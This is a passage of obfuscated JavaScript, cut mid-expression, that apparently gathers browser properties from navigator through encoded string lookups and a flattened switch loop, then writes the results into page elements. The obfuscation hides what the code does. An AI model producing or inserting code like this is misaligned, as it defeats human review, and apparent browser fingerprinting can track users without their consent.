navigator[_0x0d37('0x1a4', '\x31\x79\x70\x61')][_0x0d37('0x1a5', '\x31\x79\x70\x61')];}],[_0x0d37('0x1a6', '\x31\x54\x62\x64'),_0x0d37('0x1a7', '\x40\x49\x71\x6e'),function(){return navigator[_0x0d37('0x1a8', '\x4e\x29\x66\x6e')][_0x0d37('0x1a9', '\x40\x49\x71\x6e')];}]];try{var _0x50ccf9=_0x0d37('0x1aa', '\x40\x49\x71\x6e')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x1246f1=0x0;while(!![]){switch(_0x50ccf9[_0x1246f1++]){case'\x30':var _0x373dce=_0xeddb2;continue;case'\x31':var _0xeddb2=_0x0d37('0x1ab', '\x28\x53\x73\x46');continue;case'\x32':_0x5085fd[_0x0d37('0x1ac', '\x41\x5a\x24\x49')](_0x0d37('0x1ad', '\x41\x5a\x24\x49'))[_0x0d37('0x1ae', '\x28\x42\x56\x29')]=_0x5b8d49[_0x0d37('0x1af', '\x33\x77\x58\x31')](_0x0d37('0x1b0', '\x28\x42\x56\x29'),_0x2a2dcf[_0x0d37('0x1b1', '\x64\x52\x32\x43')][_0x0d37('0x1b2', '\x23\x51\x6a\x6b')]());continue;case'\x33':if(_0x4171b8){try{_0x28923c[_0x0d37('0x1b3', '\x31\x6e\x71\x67')]=_0x5b8d49[_0x0d37('0x1b4', '\x5b\x6f\x4f\x37')](_0x244f43,_0x4171b8);}catch(_0x58616c){}}continue;case'\x34':var _0x2f7ad7=_0x0d37('0x1b5', '\x50\x5e\x40\x6b');continue;case'\x35':_0x5b8d49[_0x0d37('0x1b6', '\x33\x77\x58\x31')](_0x1f587a);continue;case'\x36':_0x5614c7(_0x5b8d49[_0x0d37('0x1b7', '\x76\x4e\x74\x32')](_0x32a09d,_0x43f794));continue;case'\x37':if(_0x3a7df5){_0x43f794[_0x0d37('0x1b8', '\x51\x53\x6d\x25')]([_0x3a7df5,_0x0d37('0x16f', '\x28\x44\x6c\x7a')]);_0x5b8d49[_0x0d37('0x1b9', '\x31\x54\x62\x64')](_0x5614c7,_0x5b8d49[_0x0d37('0x1ba', '\x31\x54\x62\x64')](_0x32a09d,_0x43f794));}continue;case'\x38':if(!_0x2a2dcf[_0x0d37('0x1bb', '\x72\x76\x5d\x55')])_0x2a2dcf[_0x0d37('0x1bc', '\x71\x43\x4f\x24')]=_0x14c453;continue;case'\x39':var _0x16cc67=_0x5b8d49[_0x0d37('0x1bd', '\x2a\x4e\x61\x6d')](_0xeddb2[_0x0d37('0x171', '\x40\x61\x4e\x6e')],0x2);continue;case'\x31\x30':while(--_0x16cc67){_0x373dce=_0x5b8d49[_0x0d37('0x1be', '\x42\x6c\x40\x38')](_0x373dce[_0x0d37('0x1bf', '\x53\x73\x65\x43')](0x1),_0x373dce[0x0]);}continue;case'\x31\x31':_0x43f794[_0x0d37('0x1c0', '\x61\x72\x46\x37')]([_0x5b8d49[_0x0d37('0x1c1', '\x64\x52\x32\x43')](_0x5b8d49[_0x0d37('0x1c2', '\x4e\x29\x66\x6e')](_0x5b8d49[_0x0d37('0x1c3', '\x79\x4f\x49\x62')]('\x27',_0x2f7ad7),'\x27'),_0x0d37('0x1c4', '\x31\x79\x70\x61')),_0x0d37('0x179', '\x72\x69\x70\x41'),function(){return _0x2f7ad7[_0x0d37('0x1c5', '\x37\x37\x5a\x46')]();}]);continue;case'\x31\x32':var _0x3466da=0x4;continue;case'\x31\x33':while(--_0x3466da){_0xeddb2=_0x5b8d49[_0x0d37('0x1c6', '\x66\x37\x6e\x6d')](_0xeddb2[_0x0d37('0x1c7', '\x7a\x63\x6e\x24')](0x1),_0xeddb2[0x0]);}continue;}break;}}catch(_0x12eaa3){_0x5085fd[_0x0d37('0x1c8', '\x46\x30\x57\x6c')](_0x0d37('0x1c9', '\x79\x42\x70\x55'))[_0x0d37('0x1ca', '\x71\x43\x4f\x24')]=_0x5b8d49[_0x0d37('0x1cb', '\x49\x44\x5e\x75')](_0x0d37('0x1cc', '\x2a\x4e\x61\x6d'),_0x2a2dcf[_0x0d37('0x1cd', '\x5b\x41\x6d\x76')](_0x12eaa3[_0x0d37('0x1ce', '\x2a\x76\x51\x34')]));}finally{if(_0x4171b8)_0x28923c[_0x0d37('0x1cf', '\x72\x76\x5d\x55')]=_0x4171b8;}}());